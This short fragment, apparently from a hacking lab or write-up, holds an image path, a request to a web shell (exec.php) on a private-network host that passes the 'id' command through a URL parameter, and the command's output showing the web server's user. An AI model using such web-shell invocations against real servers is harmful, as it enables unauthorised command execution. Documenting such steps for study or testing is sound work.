 192.168.2.148/media/exec.php?ant=id
uid=1000(www) gid=1000(www) groups=1000(www)